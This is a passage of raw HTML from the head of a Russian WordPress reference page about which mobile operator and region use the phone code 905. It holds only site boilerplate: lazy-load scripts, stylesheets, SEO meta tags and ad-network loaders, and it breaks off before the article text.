

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indexe.info/mobilnye-operatory/905
body_size: 64836
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    <title>Код 905 – какой мобильный оператор и регион: определяем по номеру телефона</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel='pingback' href='/xmlrpc.php' />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='icon' type='image/png' href='/wp-content/uploads/2016/12/LOGO-300x300.png'>
	<title>Код 905 – какой мобильный оператор и регион: определяем по номеру телефона</title>
	<meta name="description" content="Код 905 – какой мобильный оператор и регион: определение региона по номеру телефона - Большая Справочная России" />
	<link rel="canonical" href="https://indexe.info/mobilnye-operatory/905" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Код 905 – какой мобильный оператор и регион: определяем по номеру телефона" />
	<meta property="og:description" content="Код 905 – какой мобильный оператор и регион: определение региона по номеру телефона - Большая Справочная России" />
	<meta property="og:url" content="https://indexe.info/mobilnye-operatory/905" />
	<meta property="og:site_name" content="Большая Справочная России" />
	<meta property="article:modified_time" content="2023-04-04T12:31:31+00:00" />
	<meta property="og:image" content="https://indexe.info/wp-content/uploads/2023/02/logo.png" />
	<meta property="og:image:width" content="272" />
	<meta property="og:image:height" content="90" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="6 минут" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='dropshadowboxes_css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/css/dropshadowboxes.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pt-cv-public-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-pro-style-css' href='/wp-content/plugins/pt-content-views-pro/public/assets/css/cvpro.min.css?ver=5.9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='drop_shadow_block-style-css-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/drop-shadow-boxes/block/blocks.style.build.css?ver=1732571074' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1732571074' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1732571074' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1732571074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://indexe.info/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1732571074' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://indexe.info/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1732571074" id="fancybox-for-wp-js" defer></script>
<meta name="generator" content="WordPress 6.5.7" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="7728a2c4315de903" />
<meta name="msvalidate.01" content="2BDA5CC965826702086D27850D398C38" />

<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1o83x'};token=localStorage.getItem('1o83x')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1o83x.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1o83x', token);</script>


<!-- Yandex.RTB -->
<script type="rocketlazyloadscript">window.yaContextCb=window.yaContextCb||[]</script>
<script type="rocketlazyloadscript" data-rocket-src="https://yandex.ru/ads/system/context.js" async></script>

<div class="rl_cnt_bg" data-id="323548"></div>
<div class="rl_cnt_bg" data-id="323549"></div>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://indexe.info/wp-content/cache/min/1/72/ab37d399d309a479f6535d957db46c3d7c197824.js?ver=1732571074"></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
